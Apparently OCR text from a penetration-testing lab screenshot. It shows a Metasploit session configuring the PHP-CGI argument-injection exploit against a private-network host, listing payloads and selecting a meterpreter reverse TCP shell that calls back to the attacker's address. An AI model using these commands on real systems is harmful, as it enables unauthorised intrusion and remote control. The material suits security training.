 msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.29.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
수호신
msf6 exploit(multi/http/php_cgi_arg_injection) > set rhosts 192.168.29.148
rhosts ⇒ 192.168.29.148
msf6 exploit(multi/http/php_cgi_arg_injection) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/bind_aws_instance_connect . normal No Unix SSH Shell, Bind Instance Connect (via AWS API)
1 payload/generic/custom . normal No Custom Payload
2 payload/generic/shell_bind_aws_ssm . normal No Command Shell, Bind SSM (via AWS API)
3 payload/generic/shell_bind_tcp . normal No Generic Command Shell, Bind TCP Inline
4 payload/generic/shell_reverse_tcp . normal No Generic Command Shell, Reverse TCP Inline
5 payload/generic/ssh/interact . normal No Interact with Established SSH Connection
6 payload/multi/meterpreter/reverse_http . normal No Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Archit
ectures)
7 payload/multi/meterpreter/reverse_https . normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Archi
tectures)
8 payload/php/bind_perl . normal No PHP Command Shell, Bind TCP (via Perl)
9 payload/php/bind_perl_ipv6 . normal No PHP Command Shell, Bind TCP (via perl) IPv6
10 payload/php/bind_php . normal No PHP Command Shell, Bind TCP (via PHP)
11 payload/php/bind_php_ipv6 . normal No PHP Command Shell, Bind TCP (via php) IPv6
12 payload/php/download_exec . normal No PHP Executable Download and Execute
13 payload/php/exec . normal No PHP Execute Command
14 payload/php/meterpreter/bind_tcp . normal No PHP Meterpreter, Bind TCP Stager
15 payload/php/meterpreter/bind_tcp_ipv6 . normal No PHP Meterpreter, Bind TCP Stager IPv6
16 payload/php/meterpreter/bind_tcp_ipv6_uuid . normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
17 payload/php/meterpreter/bind_tcp_uuid . normal No PHP Meterpreter, Bind TCP Stager with UUID Support
18 payload/php/meterpreter/reverse_tcp . normal No PHP Meterpreter, PHP Reverse TCP Stager
19 payload/php/meterpreter/reverse_tcp_uuid . normal No PHP Meterpreter, PHP Reverse TCP Stager
20 payload/php/meterpreter_reverse_tcp . normal No PHP Meterpreter, Reverse TCP Inline
21 payload/php/reverse_perl . normal No PHP Command, Double Reverse TCP Connection (via Perl)
22 payload/php/reverse_php . normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload 18
payload ⇒ php/meterpreter/reverse_tcp
수호신